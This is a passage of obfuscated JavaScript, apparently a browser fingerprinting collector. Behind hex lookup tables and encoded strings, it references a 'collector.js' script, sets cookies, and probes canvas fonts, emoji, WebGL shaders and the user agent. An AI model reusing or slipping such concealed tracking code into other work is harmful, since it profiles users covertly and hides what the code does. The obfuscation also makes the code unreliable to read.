51011:0x5d7,_0x2e9623:0x437,_0x576e8c:0x5c3,_0x401c96:0x79e,_0x13099d:0x6bf,_0x951563:0x816,_0xf823ab:0x6aa,_0x37b2ce:0x78e,_0x538c93:0x88c,_0x4e767c:0x7b4,_0x215e40:0x6b4,_0x441024:0x51f,_0x20f616:0x688,_0x1426a3:0x7d2,_0x128d94:0x75c,_0x357771:0x868,_0x466875:0x3e5,_0x181ae5:0x531,_0x1ffc20:0x4dd,_0x522ba9:0x4a4,_0x54c143:0x68a,_0x1e9369:0x59d,_0x8d229c:0x698,_0x125d8e:0x5fa,_0x1cf118:0x674,_0x232d76:0x587,_0x40e057:0x68f,_0x4447dc:0x68a,_0x32b769:0x442,_0x2ba780:0x537,_0x5af5fd:0x7a5,_0x35033a:0x650,_0x7ea4d7:0x45a,_0x3e0b2f:0x41d,_0x19ee64:0x64f,_0x21d896:0x6c7,_0x5831f4:0x80c,_0x75ab07:0x742,_0x2b691d:0x75d,_0x540388:0x5fb,_0x196ba8:0x621,_0x3b0eb6:0x4c7,_0x22abf2:0x835,_0x490a0f:0x6da,_0x4cab9f:0x5e7,_0x3f09d8:0x5b9,_0x2c34e8:0x6ac,_0x1915fe:0x7d6,_0x19a6c1:0x5d5,_0x4e153e:0x4c0,_0xae403f:0x45e,_0x2a2ada:0x48c,_0x21f0ba:0x70a,_0x1820ab:0x6b9,_0x14a76d:0x78e,_0x33c5d2:0x8c2,_0x3024d6:0x7a0,_0x39b536:0x6ad,_0x105d6e:0x868,_0x2c188d:0x775,_0x2eba41:0x4de,_0x4cd08b:0x39c,_0x584e78:0x696,_0x3a2282:0x639,_0x44d5a3:0x608,_0x440697:0x732,_0x3b2b11:0x831,_0x212ba4:0x62c,_0x8371b9:0x6f5,_0x309b73:0x809,_0x1b30e2:0x8bd,_0x16d103:0x760,_0x2a6321:0x7cc,_0x42786e:0x6bf,_0x50b1d6:0x6fe,_0x3fb848:0x739,_0x3510b4:0x780},_0xa23571={_0x4a4934:0x1c0,_0x4d91c1:0x25a},_0x3ef167={_0x18caa8:0x519,_0x45ab44:0x5d1,_0x37c805:0x5bb,_0xf72466:0x213,_0x22950e:0x2e4,_0x2f836b:0x31c,_0x4926a1:0x460,_0x57fdce:0x1bb,_0x496b6c:0x2da,_0x10c39c:0x127,_0x509b21:0x353,_0x333e40:0x1c6,_0x278d81:0x187,_0x506de6:0x314,_0x2ffdc5:0x304,_0x43b5f1:0x1b2,_0x2231b3:0x3bd,_0x222867:0x197,_0x3cc8d1:0x305,_0x259833:0x48,_0x26b022:0x1d7,_0xe17d62:0x24e,_0x449c47:0x85,_0x4b16cb:0x53d,_0x2dbaad:0x2b6,_0xe6c1a3:0x34e,_0x4da2eb:0x199,_0x44300a:0x30c,_0x43adb8:0x294,_0x18a4ed:0x318,_0x4d17b0:0x382,_0x16e8fc:0x362,_0xda3be1:0x28e,_0x135c75:0x3d3,_0x32c225:0x401,_0x5bbc70:0x12b,_0x4c686c:0x221,_0x1ddabc:0x1b6,_0x3dfc1b:0x3fe,_0xdd727e:0x456,_0x288c47:0x3ba,_0x3d7e25:0x303,_0x59f2b9:0x12b,_0x1bb2b1:0x31c,_0x33661d:0x375,_0x546b4b:0x3b6,_0x3ff5b4:0xbb,_0x1fe357:0x308,_0x19d2ee:0x37e,_0x3bedaf:0x63,_0xa19d8f:0x252,_0x42abf4:0x2e5,_0x218aaa:0x19d,_0x4f4632:0x179,_0x262bc:0x54,_0x4f7a28:0x394,_0x545f1d:0x1d5,_0x13cdd0:0x266,_0x1c95a7:0x166,_0x41bb00:0x295,_0x19db7b:0x243,_0x10b509:0x237,_0x5d2441:0x30d,_0x2411d8:0x418,_0x4e920d:0x234,_0x15757c:0x2a8,_0x138901:0x32a,_0x4c9cca:0x2fa,_0x28ddc0:0x2b0,_0x458f80:0x42d,_0x2c79d7:0x26c,_0x48b7d7:0x3dd,_0x5155bb:0x2a3,_0x4f5b63:0x3e4,_0x29919b:0x360,_0x82ac8c:0x311,_0x5d129f:0x1d9,_0x577c27:0x1e4,_0x3280bd:0x175,_0x423244:0x2b8,_0xc8c26b:0x136,_0x1c44bc:0x2f6,_0x4b898a:0x3b1,_0x5b958b:0x404,_0x30a566:0x33c,_0x5111d2:0x3ad,_0x27b8cb:0x3d7,_0x97f2a5:0x33c,_0x1de07e:0x275,_0x425bc9:0x37a,_0x6accbe:0x1e2,_0x1a13eb:0x92,_0x3aac3c:0x472,_0xb7a6bd:0x27d,_0x2ac8f3:0x2e8,_0x34b8c4:0x35b,_0x1ec49a:0x2b7,_0x5c3a18:0x400,_0x3b16bb:0x3af,_0x22e179:0x9c,_0x3bea0b:0x33f,_0xb22966:0x350,_0x41bb76:0x2ad,_0x17804a:0x2ae,_0x5dc8e0:0x499,_0x1a8818:0x408,_0x217e78:0x29e,_0xd13c82:0x4d5,_0x4ea0de:0x3aa,_0x1deea0:0x340,_0x58a47a:0x48b,_0x557b64:0x323,_0x471eca:0xb4,_0x16c270:0x105,_0x1ee782:0x44d,_0x4c2eca:0x3f0,_0x26d2d2:0x24a,_0x1e1c27:0x15f,_0x3a93d5:0x2ad,_0x596092:0x159,_0xc36009:0x3ec,_0x270801:0x381,_0xf062ff:0x2a,_0x3d14b5:0x239,_0x4a94c6:0x2c8,_0x397c8c:0x364,_0x53eb46:0x4ae,_0x43e3c2:0x205,_0x19cc30:0x44e,_0x34ba60:0x32d,_0x34f9f2:0x1a6,_0x4a77a3:0x33d,_0x72a26b:0x1a0},_0x214ea8={_0x40e38e:0xa7,_0x6a9ffb:0x17d,_0x525ff5:0x32},_0x388ff6={_0x50da18:0x621,_0x2a1577:0x5ea,_0x4b4c7d:0x443,_0x16c03d:0x7c3,_0x2738cf:0x64e,_0x277060:0x577,_0x4c547f:0x644,_0x258a23:0x6e5,_0x3827e3:0x81a,_0x42f119:0x74c,_0x35ee70:0x5d4,_0x3ba852:0x5cb,_0xa8fffb:0x632,_0x4f644e:0x7ac,_0x46adeb:0x484,_0x23adf7:0x5be,_0x1fe563:0x6e2,_0x7bff1b:0x370,_0x6f04e3:0x443,_0x52089b:0x4fc,_0x9d25c9:0x832,_0x5336cc:0x78a,_0x19766b:0x830,_0x4bd1a1:0x716,_0x15146f:0x724,_0xa2ab8e:0x381,_0x5f59de:0x4cc,_0x393cc7:0x693,_0x4b01fd:0x540,_0x157144:0x6f0,_0x5c6788:0x52a,_0x302b42:0x4b3,_0x2af6dc:0x760,_0x40c442:0x759,_0x34f138:0x5a8,_0x4b4252:0x588,_0x22d327:0x6ff,_0xac6ea4:0x768,_0x46fb26:0x74a,_0x2efa38:0x7fa,_0x585d27:0x941,_0x216ad8:0x57c,_0x21d7e4:0x5e1,_0x5083f2:0x509,_0x4fbf0c:0x47d,_0x327405:0x56d,_0x37b82c:0x639,_0x54a8fb:0x6c4,_0x4859aa:0x6f7,_0x47fd21:0x686,_0x4a334f:0x77c,_0x4d545e:0x612,_0xfcb695:0x500,_0x1f7c60:0x803,_0x298e3b:0x996,_0x2084d1:0x5ad,_0x48b12a:0x591,_0xaa8b2c:0x5f4,_0x4834d5:0x671,_0x51bdaa:0x4aa,_0x4d0ec9:0x4eb,_0x5d46dd:0x59e,_0x39e47f:0x56e,_0x36f7fe:0x80a,_0x17c2e3:0x68f,_0x5007c0:0x7a7,_0x5bbf01:0x5c6,_0x1039a0:0x720,_0x28660c:0x634,_0x4492e5:0x563,_0x464edd:0x648,_0x24bb48:0x6a7,_0xc2a71:0x7b1,_0x101a08:0x8e7,_0x47c836:0x77c,_0xa4d350:0x78f,_0x402b07:0x614,_0x18e704:0x5b6,_0x49a021:0x5fb,_0x24abf0:0x5a9,_0x3308a1:0x749,_0x394bed:0x5bb,_0xed2d28:0x678,_0x967fa7:0x6b4,_0x3f07f3:0x6fb,_0xcb375a:0x7c5,_0x918e5f:0x7c2,_0x112018:0x8b0,_0xf779f7:0x571,_0x3038e5:0x557,_0x5be572:0x60e,_0x10d1e7:0x4df,_0x1a27ee:0x792,_0x115eaf:0x6a0,_0x3e7de9:0x6bc,_0x38f8d7:0x6bf,_0x4d9268:0x7bd,_0x25053c:0x730,_0x141e6f:0x72c,_0x49eb23:0x509,_0x3370e2:0x620,_0x5a52a7:0x61a,_0x292f38:0x764,_0x57cdf0:0x83b,_0x1a454b:0x5f8,_0x43984d:0x5a0,_0x441c97:0x405,_0x45c8b4:0x680,_0x1f6022:0x58f,_0xc63ebb:0x6d9,_0x1122cf:0x630,_0xba69d2:0x6f9,_0x2d9e0d:0x7ab,_0x444e28:0x78a,_0x414ec4:0x702,_0x1a3d42:0x7b5,_0x52e763:0x6eb,_0x47c60a:0x647,_0x30ec1c:0x4e7,_0x2eb188:0x430,_0x37ab03:0x60d,_0x288cf2:0x780,_0x4cdfa8:0x6da,_0x49a870:0x6a0,_0x5747c4:0x7da,_0x29fb1e:0x7e7,_0x516e8e:0x626,_0x263496:0x7ef,_0x260365:0x609,_0x1cc7ca:0x3f8,_0x5086db:0x510,_0x4025a3:0x547,_0x473168:0x849,_0x7eca70:0x7f0,_0x530a3e:0x491,_0x3ae04c:0x603,_0x5f5094:0x610,_0xd7cf9d:0x6ef,_0x2cb42f:0x670,_0x1dbc8b:0x690,_0x3907bc:0x7e9,_0x31b6c9:0x6ac,_0x14ef7b:0x738,_0x3ae662:0x81c,_0x571311:0x4b9,_0x2877d2:0x570,_0x453d67:0x646,_0x2e66b9:0x72b,_0x2b5f4b:0x6bd,_0x11e6dd:0x60c,_0x35b7cd:0x69a,_0x2d072d:0x652,_0xf6a6db:0x643,_0x300ddc:0x67c,_0x2e87aa:0x60b,_0x1f1b90:0x4af,_0x2536a0:0x649,_0x57eaa4:0x537},_0x3f3cb2={_0x1b9108:0x106,_0xe34dc4:0x275,_0x4a85ca:0x3af,_0xff8ede:0x2c0,_0x63a8ac:0x231,_0x12b43b:0xf4,_0x27f165:0xd1,_0x21e68b:0xb6,_0x1cd1a4:0x91,_0x4c9d9a:0x89,_0x1c9949:0x33b,_0x33a27d:0x3f9,_0x346cb0:0x257,_0x6d2375:0x1f7,_0x5cec5f:0x1f7,_0x2faa20:0x445,_0x4f3881:0x9f,_0x2ce9fb:0x4b,_0x27f106:0x227,_0x4fd8e1:0x2cf,_0x1064c8:0x171,_0x3ccbca:0x43f,_0x425792:0x62,_0x56bef6:0x15f,_0x268054:0x4e,_0x493809:0x31,_0x2bd1c9:0xac},_0x4c9b4e={_0x348edb:0x10c,_0x257e72:0x1af},_0x43611a={_0x756819:0x124,_0x4f8bde:0x27d,_0x43bd04:0x1ff,_0x1c3423:0x1ca,_0x4ef4c8:0x3e2,_0x1b4780:0x33e,_0x4fbc26:0x113,_0x256d7c:0x284,_0x5cfad6:0x1dd,_0x5ad875:0x814,_0x1bc08f:0x811,_0xea5130:0x6d2,_0x1ec703:0x777,_0x509781:0x694,_0x5a1886:0x62b,_0x4a94e9:0x57f,_0x26504e:0x649,_0x42038a:0x4c3,_0x291f45:0x751,_0xd6174:0x875,_0x39649c:0x778,_0x1c6d3d:0x8b7,_0x41bf70:0x6e8},_0x2b564f={_0x42ba9b:0x130},_0x69ed9c={_0x1a8d29:0x263,_0x571e73:0x2a7,_0x5b8cf2:0x1db,_0x556a0b:0x33c,_0x492e14:0x4a1,_0x1466d9:0x495,_0x24b1ce:0x392,_0x4270c6:0x348,_0x40b2ff:0x395,_0x339276:0x590,_0x24270b:0x364,_0x13083d:0x22f,_0x4c448b:0x289,_0xbd74eb:0x26b,_0x36fa51:0x3e6,_0x31f652:0x2ba,_0x494db0:0x4ee,_0x58c1a1:0x5ed},_0x79c085={_0x2a4ced:0x43,_0x5b3833:0xa7},_0x103126={_0x4fc2b8:0x352,_0x155839:0x778,_0x3984a2:0x7ac,_0x30d893:0x51d,_0xc6ca15:0x3c1,_0xd8c688:0x4b6,_0x60f3d1:0x568,_0x314208:0x3af,_0x1119ee:0x34,_0x3fa804:0x7d1,_0xf5c092:0x480,_0x585a4f:0x420,_0x568cf6:0x700,_0x159329:0x5be,_0x127afa:0x577,_0x4bf326:0xdd,_0x360672:0x113,_0x332a39:0x222},_0x3c8bf1={_0x49b7b6:0x324,_0x5e0f6d:0x541,_0x482335:0x2f7,_0x18d648:0xdf,_0x5893cd:0x203,_0x23c779:0x9a,_0x196635:0x39b,_0x394066:0x257,_0x1d96b8:0x3a0,_0x204a75:0x26c,_0x20a310:0x15f,_0x2d3198:0x1e1,_0x145f93:0x273,_0x4e6cff:0x684,_0x438cd0:0x1c3,_0x5ef503:0x254,_0x5f4be4:0x1dd},_0x3342c8={_0x13adca:0x460,_0x5e1b9b:0x58d,_0x1780fc:0x4f1,_0x142677:0x5aa,_0x495642:0x5a1,_0x1547d6:0x7c9,_0x26150d:0x660,_0x5e3672:0x744,_0x1b8b46:0x613,_0x5f0997:0x6a2,_0x49b03f:0x6f8,_0x22b007:0x4fd,_0x4d64f3:0x56a,_0x5ec026:0x3e2,_0x1a30ec:0x520,_0x48740d:0x411,_0x55c4a5:0x36a},_0x53631e={_0x4d2bfc:0x1e1,_0x2213ba:0x190},_0x32e519={_0x2bd11a:0x187,_0x16cc01:0xdf},_0x1f22ac={_0x2548c6:0x5b6,_0x43aa0d:0x4a4,_0x21d274:0x59f},_0x374468={_0x2b87d1:0x1c0},_0x45a8f7={'NBwGM':function(_0x421f08,_0x12ff8f){return _0x421f08!==_0x12ff8f;},'sJzid':'mcgIT','YLJic':function(_0x59a6e7,_0x2a00fa){return _0x59a6e7<_0x2a00fa;},'MHOFo':function(_0x20ea46,_0x44bfba){return _0x20ea46+_0x44bfba;},'doZRf':function(_0x596e83,_0x2f5a5d){return _0x596e83+_0x2f5a5d;},'EsdSV':function(_0x26cc95){return _0x26cc95();},'qgXbY':_0x352216(_0x550eae._0x5eae6f,_0x550eae._0x43e6c4,0x28b,_0x550eae._0x5f2734),'whgqY':_0xf3f610(_0x550eae._0x36ee7a,0x59c,_0x550eae._0x42c00e,0x4da),'FpKre':_0xf3f610(_0x550eae._0x333b17,_0x550eae._0x551292,0x537,0x2fc),'IgrRg':_0x352216(0x20f,_0x550eae._0x2049da,_0x550eae._0x2d2ef7,0x3f0),'UIYXh':'excep'+_0x352216(_0x550eae._0x741a84,_0x550eae._0x43525a,_0x550eae._0x114aa3,_0x550eae._0xceff5b),'oSFaH':_0x352216(0x262,0x13c,0x295,0x194)+_0xf3f610(0x59d,0x5a0,0x4fb,0x58a)+'4','mnvSt':function(_0xd276a,_0x733a32,_0x399d5b){return _0xd276a(_0x733a32,_0x399d5b);},'pjRgc':function(_0x5ba104){return _0x5ba104();},'LLFwQ':_0x352216(0x35b,_0x550eae._0x35ecf0,0x49a,0x53d)+'t','zgHlz':_0x352216(0x29c,_0x550eae._0x2a4ff4,_0x550eae._0x115ba6,_0x550eae._0x5871e5)+'y.pus'+_0x352216(0x1e3,0x3bc,0x320,0x413)+_0x352216(0x540,_0x550eae._0x1b7bb9,_0x550eae._0x86800a,0x463)+'ne/co'+'llect'+'or.js','xBSkh':function(_0x411120,_0x2bb20a){return _0x411120*_0x2bb20a;},'UYkek':_0x352216(_0x550eae._0x4774b4,0x361,0x4bb,_0x550eae._0x393d0e)+_0x352216(_0x550eae._0x1f9419,0x546,0x472,_0x550eae._0x27ce36),'CalBL':function(_0x20b505,_0x9c70f4){return _0x20b505+_0x9c70f4;},'zTJzz':_0xf3f610(0x5a0,_0x550eae._0x597a59,_0x550eae._0x429b95,0x3c9)+_0x352216(0x3ff,_0x550eae._0x27d480,0x2c2,0x192)+'SameS'+'ite=L'+'ax','glQHh':function(_0x4e0dce,_0x15ba83){return _0x4e0dce<_0x15ba83;},'WEAto':function(_0x411207,_0x264043){return _0x411207===_0x264043;},'qPyLs':function(_0x29c2b6,_0x248bd7){return _0x29c2b6(_0x248bd7);},'bMcwl':_0x352216(0x32c,0x183,_0x550eae._0x106b28,0x155),'nysFo':function(_0x417054,_0x386417){return _0x417054<_0x386417;},'aZKQz':function(_0x19bd21,_0x193935){return _0x19bd21(_0x193935);},'JvmSS':'Andro'+_0x352216(0x3e1,_0x550eae._0x5cbc7a,0x443,_0x550eae._0x57bbe3)+_0x352216(0x38a,0x2f9,_0x550eae._0xae5288,0x3a2),'nswun':'SiPnp','XUKOB':function(_0x31b947,_0x5dc904){return _0x31b947===_0x5dc904;},'fYxTw':_0x352216(0x438,0x529,0x48a,0x324),'zISny':'5|27|'+_0x352216(_0x550eae._0x30a3ea,_0x550eae._0x53461a,0x50c,_0x550eae._0x30fec1)+_0x352216(_0x550eae._0x4de92d,_0x550eae._0x941071,_0x550eae._0x326e23,_0x550eae._0xaef344)+_0xf3f610(_0x550eae._0x3f2611,_0x550eae._0x3a636a,0x3c2,_0x550eae._0x56957e)+_0xf3f610(0x6bf,_0x550eae._0x21fcee,_0x550eae._0x5865bc,0x6b5)+'13|30'+_0xf3f610(0x538,_0x550eae._0x31bc63,0x613,0x6b0)+_0xf3f610(_0x550eae._0x50d32d,0x4ae,0x4d4,0x4ac)+_0x352216(_0x550eae._0x41dc37,_0x550eae._0x37ba10,0x2ed,0x24b)+'3|6|4'+_0x352216(_0x550eae._0x55d7ee,_0x550eae._0x106dd8,0x47d,_0x550eae._0x564d8b)+_0xf3f610(0x64a,0x4ee,0x5f6,0x65f)+_0xf3f610(0x5e3,_0x550eae._0x40649e,0x3f2,_0x550eae._0x38d5cb)+_0x352216(_0x550eae._0x1beba2,0x3fe,0x508,0x611)+'|36|3'+_0x352216(_0x550eae._0xe8c936,0x3a0,0x34b,0x37d)+_0x352216(_0x550eae._0x218e4,0x3d9,_0x550eae._0x519206,_0x550eae._0x18ab48)+_0xf3f610(_0x550eae._0x4661e5,0x401,0x503,0x446)+'|1|9|'+_0xf3f610(_0x550eae._0x5a228b,_0x550eae._0x3aa3ba,_0x550eae._0x505c94,_0x550eae._0x5190d2),'NtaWH':'18pt\x20'+_0xf3f610(_0x550eae._0x5df9dd,_0x550eae._0x470edc,0x497,_0x550eae._0x1b7c97),'zxxYz':_0x352216(_0x550eae._0x8cb598,_0x550eae._0x106c1a,0x2df,0x201)+_0x352216(_0x550eae._0x9b92a8,_0x550eae._0x4c981b,_0x550eae._0x3bbeb2,_0x550eae._0x1cec9a)+_0xf3f610(_0x550eae._0x1241fe,0x5eb,0x648,0x6f8)+_0x352216(_0x550eae._0x6f1015,0x427,_0x550eae._0x4eb11a,0x212),'zlzqB':_0x352216(_0x550eae._0x97e142,_0x550eae._0x3b7f85,0x347,_0x550eae._0x913673)+'s','HLVlj':_0xf3f610(0x380,_0x550eae._0x86800a,0x3f6,0x426)+'betic','ExGcC':_0xf3f610(0x2e2,_0x550eae._0xa87386,_0x550eae._0xe0b43b,0x57b),'KcYJN':_0xf3f610(0x5a8,_0x550eae._0x5ee79b,_0x550eae._0x257c51,_0x550eae._0xc34029)+'ro','pwmIy':_0xf3f610(_0x550eae._0x414fbb,_0x550eae._0x4ffc65,_0x550eae._0x33823a,_0x550eae._0x7a3c),'VxUwT':'rgb(2'+_0x352216(_0x550eae._0x1fb65d,0x519,0x463,_0x550eae._0xec9ae)+'255)','pbSSm':_0x352216(_0x550eae._0x359baa,_0x550eae._0x55d7ee,_0x550eae._0xef0592,_0x550eae._0x1539db)+_0xf3f610(_0x550eae._0x5cfc71,_0x550eae._0x22f06c,_0x550eae._0x1f0250,0x569),'xbdNZ':'11pt\x20'+_0xf3f610(0x532,_0x550eae._0x163351,0x2d7,0x3a1)+_0x352216(_0x550eae._0x153a90,_0x550eae._0x2e2ed8,_0x550eae._0x217cb6,_0x550eae._0xb7bdba)+_0xf3f610(_0x550eae._0x10e923,_0x550eae._0x5c81b0,0x5de,_0x550eae._0x165e3f)+'3','oYnzj':_0x352216(0x122,_0x550eae._0x540d77,_0x550eae._0xf29105,0x360)+_0x352216(_0x550eae._0x5b17fc,_0x550eae._0x862131,0x2ea,0x41d)+'255)','fxeAt':_0xf3f610(_0x550eae._0x1f0c5f,_0x550eae._0x3427fa,0x5f1,_0x550eae._0x2c4a76)+_0xf3f610(0x26e,_0x550eae._0x16569b,_0x550eae._0x57bbe3,0x34f)+_0x352216(0x5aa,0x4e8,_0x550eae._0xa481d2,_0x550eae._0x5b8a0e),'XVbqK':'appli'+_0xf3f610(_0x550eae._0x204c58,0x690,_0x550eae._0x144326,0x72f)+_0xf3f610(0x539,_0x550eae._0x2c4a76,_0x550eae._0x59dfd0,_0x550eae._0x578bde)+'n','HeRQt':_0x352216(_0x550eae._0x5d9137,_0x550eae._0x152c72,0x473,_0x550eae._0x30c7d4),'jOiFr':'tnJjc','mYbHA':'attri'+_0xf3f610(0x5d4,_0x550eae._0x4e6c96,0x55e,0x613)+_0xf3f610(0x4aa,0x470,0x545,0x50e)+_0xf3f610(_0x550eae._0x3b6ff5,0x576,0x4f4,0x617)+_0x352216(_0x550eae._0x6e1c53,0x5aa,_0x550eae._0x16573a,_0x550eae._0x3f5614)+'float'+_0x352216(_0x550eae._0x5b5882,0x47e,0x500,0x5de)+'id\x20ma'+_0xf3f610(_0x550eae._0x39272b,_0x550eae._0x195ab8,0x6a0,0x52b)+_0xf3f610(_0x550eae._0x5eb260,_0x550eae._0x1802d4,_0x550eae._0x4aaca6,0x55e)+'\x20s=si'+'n(t);'+'float'+_0x352216(0x1fd,0x2a5,_0x550eae._0x2322e3,_0x550eae._0xbedb8b)+_0x352216(0x2f6,0x329,_0x550eae._0xe0ed36,0x3e0)+_0xf3f610(_0x550eae._0x5a0307,_0x550eae._0x4809ef,0x3a0,0x2db)+_0x352216(0x506,0x4a0,_0x550eae._0x32e43d,0x3fa)+'n=vec'+'4(p*m'+'at2(c'+_0x352216(0x163,_0x550eae._0x513e3c,0x26e,0x1c7)+_0x352216(_0x550eae._0x153735,_0x550eae._0x5c8746,0x43b,_0x550eae._0x3b1144)+_0x352216(0x301,_0x550eae._0x165a19,_0x550eae._0x2f8159,0x2fd),'PPVsF':_0x352216(0x471,_0x550eae._0x2731c4,0x311,_0x550eae._0x5c9ff8)+'main('+_0xf3f610(_0x550eae._0xbedb8b,_0x550eae._0x2845df,0x458,0x369)+'FragC'+'olor='+_0xf3f610(_0x550eae._0x102f85,0x3c3,_0x550eae._0x276b78,0x504)+_0xf3f610(_0x550eae._0x4b9e0,_0x550eae._0x1818d6,_0x550eae._0x253344,0x57b)+_0x352216(0x308,_0x550eae._0x283a48,_0x550eae._0x2f8159,0x29e),'AOEOT':function(_0x4f63ec,_0x1ef35a){return _0x4f63ec(_0x1ef35a);},'ZsCKo':function(_0x55af2b,_0x34cc40){return _0x55af2b!==_0x34cc40;},'zxizg':_0x352216(_0x550eae._0x18bc02,0x42d,0x4ee,_0x550eae._0x4d73ec),'PrZpp':_0x352216(0x30c,0x336,0x2df,_0x550eae._0x102ff8)+_0xf3f610(_0x550eae._0x213d5d,0x5a4,0x5e5,_0x550eae._0x3e44ab)+_0x352216(0x213,0x310,0x242,_0x550eae._0x2fb05c)+_0xf3f610(0x424,0x55b,0x6ac,_0x550eae._0x190365),'pncqw':_0xf3f610(_0x550eae._0x33692e,_0x550eae._0x2c83ec,0x3d8,_0x550eae._0x59dfd0)+_0xf3f610(0x658,_0x550eae._0x6d69e7,0x660,_0x550eae._0x3bd9c1)+_0xf3f610(_0x550eae._0x5e2eec,_0x550eae._0x111e24,_0x550eae._0x390a29,_0x550eae._0x4577b6)+'0,\x200.'+'2)','tRjAz':_0xf3f610(0x5c5,0x657,_0x550eae._0x4ff6a4,0x52e),'SFyCe':_0x352216(_0x550eae._0x28f48d,0x2fa,0x23f,0x225),'KJGxc':_0xf3f610(0x351,0x46d,0x500,_0x550eae._0xc85f6b)+_0xf3f610(0x43a,_0x550eae._0x5b3c86,0x506,_0x550eae._0x4019d6)+_0x352216(0x28c,_0x550eae._0x357758,_0x550eae._0x1f7159,_0x550eae._0x43db8f)+'\x20Roma'+'n\x22','iVvlD':_0xf3f610(_0x550eae._0x2bb5fe,_0x550eae._0x266dcd,0x4e2,_0x550eae._0x5f57ef),'PcvFL':_0xf3f610(0x6ba,_0x550eae._0x3e5dae,0x526,_0x550eae._0x5f1925),'gxiBV':_0x352216(_0x550eae._0x223392,_0x550eae._0x137218,_0x550eae._0x1a6cd7,_0x550eae._0x569f05),'HKQdW':_0x352216(_0x550eae._0x23c64f,0x388,0x430,0x381)+'dd','cxxlE':function(_0x56e288,_0x286ebd){return _0x56e288(_0x286ebd);},'KyDAd':'YXNJd','dkgDO':_0x352216(_0x550eae._0x49728d,0x3a2,0x2de,_0x550eae._0x1045ea),'vtdMl':_0x352216(0x491,0x52d,0x4cf,_0x550eae._0xe0ed36)+'|9|0|'+_0xf3f610(0x4da,0x43c,_0x550eae._0x44df76,_0x550eae._0x3d39f2)+_0x352216(0x2d1,_0x550eae._0x2561c7,_0x550eae._0x4fcc5f,_0x550eae._0x104640)+'3|8|1'+_0xf3f610(0x56f,_0x550eae._0x5eb790,0x4f9,_0x550eae._0x4437b3)+'13|21'+_0x352216(_0x550eae._0x41446e,0x3c3,_0x550eae._0x35934a,_0x550eae._0x53ea28)+_0xf3f610(_0x550eae._0x1f1c29,_0x550eae._0x11d8c9,_0x550eae._0x2417e2,_0x550eae._0x37ec0d)+_0xf3f610(_0x550eae._0x590029,_0x550eae._0x44a97c,_0x550eae._0x18b145,_0x550eae._0x5638ec)+_0x352216(_0x550eae._0x231cce,0x22b,_0x550eae._0x3a40a6,_0x550eae._0x388541)+'9|16|'+_0x352216(_0x550eae._0x209360,0x583,0x4a2,0x3df)+_0x352216(_0x550eae._0x3729e2,0x2b4,0x36e,0x22e)+_0xf3f610(_0x550eae._0x1757be,0x476,0x58b,_0x550eae._0x2958b4)+_0xf3f610(0x5ec,_0x550eae._0x43e658,_0x550eae._0xf142d,_0x550eae._0x557df3)+_0x352216(0x261,_0x550eae._0x3c1326,_0x550eae._0x11dcfb,0x1d7)+_0x352216(0x3e4,0x46a,0x3f0,_0x550eae._0x4d993d)+_0x352216(_0x550eae._0x4774b4,0x2f2,0x38c,_0x550eae._0x2ec16e)+'|2','qLHOb':_0x352216(0x339,0x34c,_0x550eae._0x3676ce,_0x550eae._0x2731c4)+_0xf3f610(_0x550eae._0x3286d1,_0x550eae._0x1b17ab,0x4a6,_0x550eae._0xa55d22),'LnnJe':_0x352216(_0x550eae._0x3f3b47,0x59e,0x509,0x499)+_0x352216(_0x550eae._0x1d11c9,0x51d,0x405,_0x550eae._0x256719),'TgYLf':'19975'+_0x352216(0x27a,_0x550eae._0x369d09,0x280,_0x550eae._0x167a08),'xuvVG':function(_0x311269){return _0x311269();},'Hcmev':function(_0x56ae94,_0x503dfb){return _0x56ae94(_0x503dfb);},'kCkJY':_0x352216(_0x550eae._0x47fb36,0x311,_0x550eae._0x1d2c22,_0x550eae._0x305a25)+_0x352216(0x651,_0x550eae._0x2689d7,0x517,0x51c)+_0xf3f610(0x4fc,0x46f,_0x550eae._0x3e00b6,0x562)+'11|10'+_0xf3f610(0x5b1,0x434,_0x550eae._0x5d783b,_0x550eae._0x58ad3e)+_0x352216(_0x550eae._0x32f4dd,0x3b5,0x468,_0x550eae._0x189710)+_0xf3f610(0x541,0x3f0,_0x550eae._0x5b3c86,_0x550eae._0x2f9b78)+'|7','XdzJg':'1|2|3'+_0xf3f610(_0x550eae._0x3e85c3,_0x550eae._0x1eecb0,0x6d6,0x5f6),'vZoJx':function(_0x2413be,_0x456102){return _0x2413be-_0x456102;},'Spfnp':function(_0x36cd1f,_0x5da0b8){return _0x36cd1f+_0x5da0b8;},'IwvbN':function(_0x1cf05d,_0x1ae4a1){return _0x1cf05d>_0x1ae4a1;},'PpgVK':function(_0x497a59,_0x579567){return _0x497a59>_0x579567;},'ZmPhf':function(_0xc1377f,_0x3edd54){return _0xc1377f<_0x3edd54;},'jwRwW':function(_0x33f115,_0x9af210){return _0x33f115>_0x9af210;},'NGhUO':function(_0x20ec7,_0x2108de){return _0x20ec7+_0x2108de;},'ELGEM':_0xf3f610(0x46a,_0x550eae._0x140637,0x527,_0x550eae._0x2d9f77)+_0x352216(0x435,_0x550eae._0x1fb65d,0x3f6,0x361)+_0x352216(_0x550eae._0x21d4e0,_0x550eae._0x3e020b,0x45f,0x518),'pqCIJ':'Emoji'+_0x352216(0x3e7,0x333,0x33d,_0x550eae._0x39c50e)+_0xf3f610(0x2a2,_0x550eae._0x235bc1,_0x550eae._0xdf6277,0x533)+'й','AiAFA':_0x352216(0x39a,0x30e,0x234,_0x550eae._0x25b8f3)+'ff','RkFxt':_0x352216(_0x550eae._0x305a25,_0x550eae._0x512af2,_0x550eae._0x635621,_0x550eae._0xa155d7)+'e','JgigT':_0xf3f610(_0x550eae._0x343106,0x44e,0x344,0x569)+'Arial','LDhpE':_0xf3f610(_0x550eae._0x5ef490,_0x550eae._0x3ada40,0x643,_0x550eae._0x5e2eec)+'00','udFna':function(_0x3117ce,_0x348019){return _0x3117ce===_0x348019;},'JoSHm':_0xf3f610(0x431,_0x550eae._0x2473d6,_0x550eae._0x3b7f85,_0x550eae._0x37287c)+_0xf3f610(_0x550eae._0x49e8f0,0x4d3,_0x550eae._0x173e85,0x5f1),'JbfZi':function(_0x29a19d,_0x58ec3b){return _0x29a19d+_0x58ec3b;},'ebGxs':function(_0x4bd5d1,_0xab8422){return _0x4bd5d1+_0xab8422;},'nJVFr':function(_0x301760,_0x599e5a){return _0x301760+_0x599e5a;},'ADmUR':_0x352216(0x62f,0x550,_0x550eae._0x30a06e,0x5a6)+_0xf3f610(_0x550eae._0x4a71b4,_0x550eae._0x5a82c0,0x53c,_0x550eae._0x2cab3e)+'\x20(','wvAwT':function(_0x29d270,_0x502f2e){return 